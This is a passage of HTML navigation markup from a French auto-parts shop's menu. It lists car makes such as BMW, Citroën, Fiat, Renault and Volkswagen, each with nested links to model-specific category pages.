                <a class="ets_mm_url" href="https://www.verin-discount.com/150043-bmw">BMW</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150688-mini-clubman">Mini clubman</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150217-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150209-serie-1">Serie 1</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150210-serie-3">Serie 3</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150696-e30">E30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150697-e36">E36</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150698-e46">E46</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150699-e90">E90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150700-e91">E91</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150701-e92">E92</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150702-e93">E93</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150211-serie-5">Serie 5</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150705-e34">E34</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150706-e39">E39</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150703-e60">E60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150704-e61">E61</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150707-f07">F07</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301209-f11">F11</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150527-serie-6">Serie 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150212-serie-7">Serie 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150686-x1">X1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150213-x3">X3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150214-x5">X5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150687-x6">X6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150215-z3">Z3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150216-z4">Z4</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150045-citroen">Citroën</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150079-ax">AX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150437-axel">Axel</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150080-berlingo">Berlingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150081-bx">BX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150090-c-crosser">C-Crosser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150764-c-zero">C-Zero</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150082-c1">C1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150083-c2">C2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150084-c3">C3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150085-c4">C4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150086-c5">C5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150087-c6">C6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150088-c8">C8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150089-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150689-ds3">DS3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150765-ds4">DS4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150091-evasion">Evasion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150092-gs-gsa">GS/GSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150766-jumpy">Jumpy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150093-ln-lna">LN/LNA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150767-nemo">Nemo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150094-picasso">Picasso</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150095-saxo">Saxo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150096-sm">SM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150097-visa">Visa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150098-xantia">Xantia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150099-xm">XM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150100-xsara">Xsara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150101-zx">ZX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150048-fiat">Fiat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150416-127">127</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150429-128">128</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150430-131">131</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150431-500">500</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150230-barchetta">Barchetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150231-brava">Brava</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150232-bravo">Bravo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150233-cinquecento">Cinquecento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150432-coupe">Coupe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150234-croma">Croma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150235-doblo">Doblo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150236-ducato">Ducato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150433-duna">Duna</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150237-grande-punto">Grande Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150238-idea">Idea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150239-marea">Marea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150240-multipla">Multipla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150241-palio">Palio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150242-panda">Panda</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150243-punto">Punto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150723-qubo">Qubo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150434-regata">Regata</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150435-ritmo">Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301236-scudo">Scudo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150244-sedici">Sedici</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150245-stilo">Stilo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150436-strada">Strada</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150246-tempra">Tempra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150247-tipo">Tipo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150248-ulysse">Ulysse</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150249-uno">Uno</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150049-ford">Ford</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150250-escort">Escort</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150251-explorer">Explorer</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150176-fiesta">Fiesta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150252-focus">Focus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150253-fusion">Fusion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150254-galaxy">Galaxy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150255-ka">KA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150724-kuga">Kuga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150256-mondeo">Mondeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150257-orion">Orion</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150725-probe">Probe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150258-puma">Puma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150259-s-max">S-Max</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150260-scorpio">Scorpio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150261-sierra">Sierra</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150060-mercedes">Mercedes</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150317-190-190e">190/190E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150452-300-gd">300 GD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301234-citan">CITAN</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301229-classe-5">Classe 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150319-classe-a">Classe A</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150320-classe-c">Classe C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150744-classe-clc">Classe CLC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150321-classe-clk">Classe CLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150743-classe-cls">Classe CLS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150322-classe-e">Classe E</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301191-classe-r">Classe R</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150745-glk">GLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150323-ml">ML</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150318-serie-200-300">Serie 200-300</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150746-slk">SLK</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150324-vaneo">Vaneo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150325-vito">Vito</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150064-opel">Opel</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150752-agila">Agila</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301326-ampera">Ampera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150455-ascona">Ascona</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150330-astra">Astra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150331-calibra">Calibra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150332-corsa">Corsa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150333-frontera">Frontera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150753-insignia">Insignia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150334-kadett">Kadett</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150335-meriva">Meriva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150336-omega">Omega</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301207-senator">Senator</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150337-signum">Signum</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150338-sintra">Sintra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150339-tigra">Tigra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150340-vectra">Vectra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150341-vivaro">Vivaro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150342-zafira">Zafira</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150065-peugeot">Peugeot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150122-1007">1007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150103-104">104</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150104-106">106</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150105-107">107</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150106-205">205</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150107-206">206</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150690-206">206+</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150108-207">207</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301204-208">208</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150691-3008">3008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150109-305">305</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150110-306">306</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150111-307">307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150692-308">308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150112-309">309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150123-4007">4007</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150113-405">405</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150114-406">406</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150115-407">407</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150693-5008">5008</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150116-504">504</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150117-505">505</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150768-508">508</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150118-605">605</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150119-607">607</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150120-806">806</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150121-807">807</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150694-bipper">Bipper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150769-expert">Expert</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150124-partner">Partner</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150695-rcz">RCZ</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150067-renault">Renault</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150134-advantime">Advantime</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150135-clio-i-9098">Clio I (90&gt;98)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150528-clio-ii-9805">Clio II (98&gt;05)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150529-clio-iii-05">Clio III (05&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150136-espace-i-8491">Espace I (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150530-espace-ii-9196">Espace II (91&gt;96)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150531-espace-iii-9602">Espace III (96&gt;02)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150532-espace-iv-02">Espace IV (02&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/303485-espace-v-15-">Espace V (15-)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150137-express">Express</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150138-fuego">Fuego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301200-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301202-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301203-grand-scenic">Grand Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150139-kangoo">Kangoo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150770-koleos">Koleos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150708-laguna-i-94-00">Laguna I (94-&gt;00)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150709-laguna-ii-00-07">Laguna II (00-&gt;07)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150710-laguna-iii-07-">Laguna III (07-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150771-megane-fluence">Megane Fluence</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150711-megane-i-96-03">Megane I (96-&gt;03)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150712-megane-ii-03-08">Megane II (03-&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150713-megane-iii-08-">Megane III (08-&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150175-megane-scenic">Megane Scenic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150142-modus">Modus</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150127-r11">R11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150128-r14">R14</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150129-r18">R18</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150130-r19">R19</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150131-r2030">R20,30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150132-r21">R21</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150133-r25">R25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150125-r5-alpine">R5 / Alpine</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150143-safrane">Safrane</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150126-super-5">Super 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150144-trafic">Trafic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150145-twingo">Twingo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150146-velsatis">Velsatis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150772-wind">Wind</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150070-seat">Seat</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150425-127fura">127,Fura</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150177-alhambra">Alhambra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150178-altea">Altea</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150179-arosa">Arosa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150180-cordoba">Cordoba</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150754-exeo">Exeo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150181-ibiza">Ibiza</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150182-leon">Leon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150183-malaga">Malaga</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150184-marbella">Marbella</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301205-mii">MII</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150423-ronda-ritmo">Ronda/Ritmo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150185-toledo">Toledo</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150077-volkswagen">Volkswagen</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150159-bora">Bora</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150160-caddy">Caddy</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301196-coccinelle">Coccinelle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150161-corrado">Corrado</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150761-eos">EOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150162-fox">Fox</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150163-golf-i-7483">Golf I (74&gt;83)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150533-golf-ii-8491">Golf II (84&gt;91)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150534-golf-iii-9297">Golf III (92&gt;97)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150535-golf-iv-9804">Golf IV (98&gt;04)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150536-golf-v-0308">Golf V (03&gt;08)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150762-golf-vi-08">Golf VI (08&gt;)</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150164-jetta">Jetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150165-lupo">Lupo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301231-multivan">Multivan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150166-new-beetle">New Beetle</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150167-passat">Passat</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301195-phaeton">Phaeton</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150168-polo">Polo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150169-sharan">Sharan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150170-sirocco">Sirocco</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150763-tiguan">Tiguan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150172-touareg">Touareg</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150171-touran">Touran</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150173-transporter">Transporter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301198-up">Up</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150174-vento">Vento</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="27" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Les autres marques
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150040-alfa-romeo">Alfa-Romeo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150187-alfa-145">Alfa 145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150188-alfa-146">Alfa 146</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150189-alfa-147">Alfa 147</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150190-alfa-155">Alfa 155</a>
                            </li>
                    <li >
